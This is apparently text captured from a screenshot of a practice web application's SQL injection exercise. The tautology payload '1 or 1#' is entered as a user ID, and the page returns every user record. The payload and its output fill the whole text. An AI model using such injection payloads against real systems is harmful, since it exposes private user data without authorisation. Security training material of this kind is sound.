 Vulnerability: SQL Injection
User ID: 1 Submit
Screenshot 2019-11-
ID: 1 or 1#
First name: admin
Surname: admin
ID: 1 or 1#
First name: Gordon
Surname: Brown
ID: 1 or 1#
First name: Hack
Surname: Me
ID: 1 or 1#
First name: Pablo
Surname: Picasso
ID: 1 or 1#
First name: Bob
Surname: Smith